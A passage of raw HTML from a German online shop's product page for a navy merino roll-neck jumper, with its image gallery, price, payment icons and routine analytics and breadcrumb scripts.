                <a tabindex="0" class="d-block mls-m-top-z ls-m-top-xs mls-m-right-xs ls-m-right-z mls-p-sides-s ls-p-sides-m minicart-modal-dialog--btn minicart-modal-dialog--btn1 button button__primary button__primary--1 text-center m-top-xs font__commutersans bordered keyboard-focus-outline" href="https://www.charlestyrwhitt.com/de/cart">Zum Warenkorb</a>
                <button class="js-close-minibag-btn mls-m-top-z ls-m-top-s mls-p-sides-s ls-p-sides-m d-block minicart-modal-dialog--btn minicart-modal-dialog--btn2 button button__secondary button__secondary--1 text-center m-top-s font__commutersans bordered keyboard-focus-outline col-100">Weiter einkaufen</button>
            </div>
        </div>
        



	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e2f1504a93b7677b39727924de" dwContentID="minicart-payment-options" -->
<style>
    .minicart-payment-options .payment-info > div {
        display: none;
    }
    .minicart-payment-options .payment-info__li-container {
        display: flex !important;
        flex-wrap: wrap;
        justify-content: center;
        margin: 0 40px !important;
    }
    .minicart-payment-options .payment-info {
        margin-top: 0 !important;
    }
    .minicart-payment-options .payment-info__li {
        margin: 0 11px !important;
    }
</style>
<div class="minicart-payment-options footer">
    










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/v1767427604121/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">Wir akzeptieren:</div>    <ul class="payment-info__li-container">             <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7703da52/images/payment_methods/basket_invoice.svg" alt="Rechnung akzeptiert" /></li>        <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->




</div>
</div> <!-- End content-asset -->






    </div>

    
</div>



</div>
</div>
</header>
</div>






<div id="main" role="main" class="full-width main clearfix">



<div id="browser-check">
<noscript>
<div class="browser-compatibility-alert">
<p class="browser-error">Es sieht so aus, als ob JavaScript nicht in Ihrem Browser aktiviert ist. Bitte  schalten Sie es ein, so dass Sie alle Funktionen auf unserer Seite nutzen k&ouml;nnen.</p>
</div>
</noscript>
</div>

<div id="primary" class="primary-content main__area clearfix main__xl mps-p-sides-m mls-p-sides-xl">

<input type="hidden" name="topCategoryID" value="knitwear"/>

















<script>
if (typeof AdobeLaunchContext === 'undefined') {
var AdobeLaunchContext = '{"name":"product details: KNJ0070NAV","type":"product"}';
} else {
AdobeLaunchContext = '{"name":"product details: KNJ0070NAV","type":"product"}';
}
</script>
















<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'KNJ0070NAV',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAWJ";
			cq_params.siteId = "CTShirts-DE";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "KNJ0070NAV", type: "detail"});
/* ]]> */
// -->
</script>
<div id="pdpMain" class="pdp-main pdp-main__main-product-content position-relative col-100 d-flex flex-wrap flex-justify-space-between flex-direction-column mps-flex-direction-row flex-align-flex-start m-all-z mps-m-bottom-s mls-m-auto ">


<div class="js-addons-products-forms hide"></div>

<div aria-live="polite" aria-relevant="all" class="js-alerts-container accessibility-hidden"></div>




<!-- dwMarker="product" dwContentID="d2027fd129ecb78211940b7199" -->
<div class="product-col-1 product-image-container pdp-main__media position-relative col-100 d-inline-block height-100">

<div class="pdp-main__breadcrumb breadcrumb mps-p-bottom-l bg-white">


<div class="breadcrumb__container d-block col-100">

<ul class="p-left-m p-right-s" role="navigation" aria-label="breadcrumbs">
<li class="breadcrumb__link d-inline h5 grey1"><a href="https://www.charlestyrwhitt.com/de">Startseite</a> <b class="double_arrow"></b></li>




<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "knitwear-jumpers"});
/* ]]> */
// -->
</script>



<li class="breadcrumb__link d-inline h5 grey1" id="knitwear">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/de/herren-strickwaren/">Strickwaren</a> <b class="double_arrow"></b>

</li>


<li class="breadcrumb__link d-inline h5 grey1" id="knitwear-jumpers">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/de/herren-strickwaren/pullover/">Pullover</a>

</li>



</ul>
</div>
<script>
    var breadcrumbMarkup = document.createElement('script');
    breadcrumbMarkup.type = 'application/ld+json';
    var jsonLd = {
		"@context": "http://schema.org/",
		"@type": "BreadcrumbList",
    	"itemListElement": [
			{
				"@type": "ListItem",
				"position": 1,
				"item": {
					"@id": "https://www.charlestyrwhitt.com/de",
					"name": "Home"
				}
			},
		]
    }
    $('.js-back-to-list').each(function(i){
        var breadcrumbItemMarkupObject = {
            "@type": "ListItem",
            "position": i + 2,
            "item": {
                "@id": $(this).attr('href'),
                "name": $(this).html()
            }
        }
        jsonLd['itemListElement'].push(breadcrumbItemMarkupObject);
    });
    breadcrumbMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(breadcrumbMarkup);
</script>
</div>














<div class="pdpgallery__wrap col-100 d-flex m-top-z mps-p-right-xl position-relative mps-flex-justify-flex-end" data-number="5.0">


<div class="pdpsmallimage__wrap js-main-carousel-for-thumbnails d-none mps-d-block pdp-main__thumbnail-carousel position-absolute">












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc8d24eac/hi-res/CT/KNJ0070NAV_MODEL_FRONT.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc8d24eac/hi-res/CT/KNJ0070NAV_MODEL_FRONT.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc8d24eac/hi-res/CT/KNJ0070NAV_MODEL_FRONT.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc8d24eac/hi-res/CT/KNJ0070NAV_MODEL_FRONT.jpg?sw=200&amp;sh=250", "title":"Merinopullover mit Rollkragen - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"KNJ0070NAV"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw77fbf795/hi-res/CT/KNJ0070NAV_COLLAR_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw77fbf795/hi-res/CT/KNJ0070NAV_COLLAR_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw77fbf795/hi-res/CT/KNJ0070NAV_COLLAR_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw77fbf795/hi-res/CT/KNJ0070NAV_COLLAR_DETAIL.jpg?sw=200&amp;sh=250", "title":"Merinopullover mit Rollkragen - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"KNJ0070NAV"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw6835b0fb/hi-res/CT/KNJ0070NAV_MODEL_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw6835b0fb/hi-res/CT/KNJ0070NAV_MODEL_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw6835b0fb/hi-res/CT/KNJ0070NAV_MODEL_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw6835b0fb/hi-res/CT/KNJ0070NAV_MODEL_DETAIL.jpg?sw=200&amp;sh=250", "title":"Merinopullover mit Rollkragen - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"KNJ0070NAV"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw0945230d/hi-res/CT/KNJ0070NAV_FULL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw0945230d/hi-res/CT/KNJ0070NAV_FULL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw0945230d/hi-res/CT/KNJ0070NAV_FULL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw0945230d/hi-res/CT/KNJ0070NAV_FULL.jpg?sw=200&amp;sh=250", "title":"Merinopullover mit Rollkragen - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"KNJ0070NAV"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw03ef712d/hi-res/CT/KNJ0070NAV_FABRIC_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw03ef712d/hi-res/CT/KNJ0070NAV_FABRIC_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw03ef712d/hi-res/CT/KNJ0070NAV_FABRIC_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw03ef712d/hi-res/CT/KNJ0070NAV_FABRIC_DETAIL.jpg?sw=200&amp;sh=250", "title":"Merinopullover mit Rollkragen - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"KNJ0070NAV"}'/>
</button>



</div>

<div class="pdpimage__wrap js-main-carousel overflow-hidden p-bottom-s m-bottom-s mps-p-bottom-z mps-m-bottom-z d-flex flex-direction-column mps-flex-wrap mps-flex-direction-row mps-flex-justify-space-between mps-col-75">












<div class="pdpimage__item col-100 m-right-z position-relative" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc8d24eac/hi-res/CT/KNJ0070NAV_MODEL_FRONT.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="1"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=KNJ0070NAV&amp;imageindex=0"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Merinopullover mit Rollkragen - Marineblau"
tabindex="0"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc8d24eac/hi-res/CT/KNJ0070NAV_MODEL_FRONT.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc8d24eac/hi-res/CT/KNJ0070NAV_MODEL_FRONT.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc8d24eac/hi-res/CT/KNJ0070NAV_MODEL_FRONT.jpg?sw=960&amp;sh=1200", "title":"Merinopullover mit Rollkragen - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"KNJ0070NAV"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw77fbf795/hi-res/CT/KNJ0070NAV_COLLAR_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="2"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=KNJ0070NAV&amp;imageindex=1"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Merinopullover mit Rollkragen - Marineblau"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw77fbf795/hi-res/CT/KNJ0070NAV_COLLAR_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw77fbf795/hi-res/CT/KNJ0070NAV_COLLAR_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw77fbf795/hi-res/CT/KNJ0070NAV_COLLAR_DETAIL.jpg?sw=960&amp;sh=1200", "title":"Merinopullover mit Rollkragen - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"KNJ0070NAV"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw6835b0fb/hi-res/CT/KNJ0070NAV_MODEL_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="3"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=KNJ0070NAV&amp;imageindex=2"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Merinopullover mit Rollkragen - Marineblau"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw6835b0fb/hi-res/CT/KNJ0070NAV_MODEL_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw6835b0fb/hi-res/CT/KNJ0070NAV_MODEL_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw6835b0fb/hi-res/CT/KNJ0070NAV_MODEL_DETAIL.jpg?sw=960&amp;sh=1200", "title":"Merinopullover mit Rollkragen - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"KNJ0070NAV"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw0945230d/hi-res/CT/KNJ0070NAV_FULL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="4"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=KNJ0070NAV&amp;imageindex=3"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Merinopullover mit Rollkragen - Marineblau"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw0945230d/hi-res/CT/KNJ0070NAV_FULL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw0945230d/hi-res/CT/KNJ0070NAV_FULL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw0945230d/hi-res/CT/KNJ0070NAV_FULL.jpg?sw=960&amp;sh=1200", "title":"Merinopullover mit Rollkragen - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"KNJ0070NAV"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw03ef712d/hi-res/CT/KNJ0070NAV_FABRIC_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="5"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=KNJ0070NAV&amp;imageindex=4"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Merinopullover mit Rollkragen - Marineblau"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw03ef712d/hi-res/CT/KNJ0070NAV_FABRIC_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw03ef712d/hi-res/CT/KNJ0070NAV_FABRIC_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw03ef712d/hi-res/CT/KNJ0070NAV_FABRIC_DETAIL.jpg?sw=960&amp;sh=1200", "title":"Merinopullover mit Rollkragen - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"KNJ0070NAV"}'/>


</a>
</div>



</div>
<div class="pdp-main__zoom-controls d-none mps-d-block position-absolute">
<ul role="toolbar" class="pdp-main__zoom-icons text-center unstyled-list">
<li class="pdp-main__zoom-plus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom in, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline js-plus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--plus position-relative"></span></button>
</li>
<li>
<span class="grey1 m-ends-z bold p-sides-s">Zoomen</span>
</li>
<li class="pdp-main__zoom-minus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom out, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline pdp-main__control--minus js-minus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--minus position-relative"></span></button>
</li>
</ul>
</div>
</div>





</div>


<div class="product-col-2  p-sides-m mps-p-all-z js-product-detail pdp-main__details col-100 d-flex flex-direction-column">










<div class="pdp-main__inner-details">
<div class="pdp-main__line-details clearfix m-bottom-xs">
<div class="pdp-main__name-container col-100 float-left d-block m-bottom-xs">
<h1 notranslate class="product-name capitalize--nl pdp-main__name h2 font__secondary medium col-100 float-left d-inline-block letter-spacing-normal grey1 p-all-z m-bottom-z m-top-z">
<span class="accessibility-hidden">
details about product: 
</span>
Merinopullover mit Rollkragen - Marineblau
</h1>
</div>
<span class="pdp-main__starbox position-relative float-left d-inline-block col-100">
<h2 class="visually-hidden" aria-hidden="true">Details</h2>
<span notranslate class="visually-hidden" aria-hidden="true">https://www.charlestyrwhitt.com/de/merinopullover-mit-rollkragen---marineblau/KNJ0070NAV.html?sourceCode=dmdefault</span>





</span>
</div>
<div class="col-wrap flex-justify-space-between flex-align-center">














































<div class="price price__display bold d-block h5 font__secondary normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
99,95 €
</span>
<span aria-hidden="true">99,95 €</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
99,95 €
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">99,95 €</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="99.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="99.95" />


</div>





<input type="hidden" name="productNowPrice" id="productNowPriceForSummary" value="99.95" />



<button class="js-feefo-scrolltoall button--unstyled grey1 pdp-main__more-info__acc-rating d-flex position-relative">
<span class="accessibility-hidden">
Produktrezensionen
</span>






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.9/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4,9 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
